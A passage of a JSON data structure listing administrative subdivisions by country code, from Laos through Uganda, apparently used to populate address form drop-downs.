Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":